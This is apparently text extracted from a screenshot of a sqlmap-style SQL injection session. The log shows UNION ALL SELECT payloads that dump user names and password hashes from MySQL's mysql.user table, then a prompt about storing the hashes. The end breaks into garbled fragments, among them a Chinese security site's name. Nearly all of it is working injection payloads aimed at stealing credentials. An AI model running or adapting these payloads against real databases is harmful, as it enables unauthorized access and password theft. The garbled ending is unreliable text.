 [17:22:50] [INFO] used SQL query returns 2 entries
[17:22:50] [PAYLOAD] -8963 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,(SELEC
T CONCAT(0x7170717071,IFNULL(CAST(user AS CHAR),0x20),0x686d6d766a69,IFNULL(CAST
(authentication_string AS CHAR),0x20),0x717a6a6a71) FROM mysql.user LIMIT 0,1)--
XCOW
[17:22:50] [PAYLOAD] -8324 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,(SELEC
T CONCAT(0x7170717071,IFNULL(CAST(user AS CHAR),0x20),0x686d6d766a69,IFNULL(CAST
(authentication_string AS CHAR),0x20),0x717a6a6a71) FROM mysql.user LIMIT 1,1)--
mWEc
[17:22:50] [DEBUG] performed 3 queries in 0.26 seconds
[17:22:51] [INFO] used SQL query returns 2 entries
[17:22:51] [PAYLOAD] -9043 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,(SELEC
T CONCAT(0x7170717071,IFNULL(CAST(user AS CHAR),0x20),0x686d6d766a69,IFNULL(CAST
(password AS CHAR),0x20),0x717a6a6a71) FROM mysql.user LIMIT 0,1)-- DUNk
[17:22:51] [PAYLOAD] -1214 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,(SELEC
T CONCAT(0x7170717071,IFNULL(CAST(user AS CHAR),0x20),0x686d6d766a69,IFNULL(CAST
(password AS CHAR),0x20),0x717a6a6a71) FROM mysql.user LIMIT 1,1)--
[17:22:51] [DEBUG] performed 2 queries in 0.18 seconds
do you want to store hashes to a temporary file for eventual further processing
% k
A a
是从m
tica
信安之路
OM my
) FRO